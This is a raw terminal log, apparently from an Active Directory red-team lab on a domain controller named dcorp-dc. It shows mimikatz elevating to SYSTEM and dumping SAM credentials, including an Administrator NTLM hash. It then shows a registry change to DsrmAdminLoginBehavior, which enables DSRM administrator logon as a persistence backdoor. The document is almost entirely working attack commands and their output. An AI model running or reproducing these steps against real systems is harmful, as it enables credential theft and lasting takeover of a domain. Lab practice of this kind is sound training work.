 mimikatz(powershell) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
536     {0;000003e7} 1 D 18593          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;02f97a9e} 0 D 49905044    dcorp\svcadmin  S-1-5-21-1874506631-3219952063-538504511-1122   (12g,26p)       Primary
 * Thread Token  : {0;000003e7} 1 D 50107918    NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegation)
mimikatz(powershell) # lsadump::sam
Domain : DCORP-DC
SysKey : 85462b93fc25ee67bb07ad899096199b
Local SID : S-1-5-21-1752050383-1088309824-3131404450
SAMKey : 33e0913ef3886d77d5873060bcea1cfb
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: a102ad5753f4c441e3af31c97fad86fd
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
[dcorp-dc.dollarcorp.moneycorp.local]: PS C:\Users\svcadmin\Documents> New-ItemProperty "HKLM:\System\CurrentControlSet\Control\Lsa\" -Name "DsrmAdminLoginBehavior" -Value 2
-PropertyType DWORD
DsrmAdminLoginBehavior : 2
PSPath                 : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Lsa\
PSParentPath           : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control
PSChildName            : Lsa
PSDrive                : HKLM
PSProvider             : Microsoft.PowerShell.Core\Registry
[dcorp-dc.dollarcorp.moneycorp.local]: PS C:\Users\svcadmin\Documents>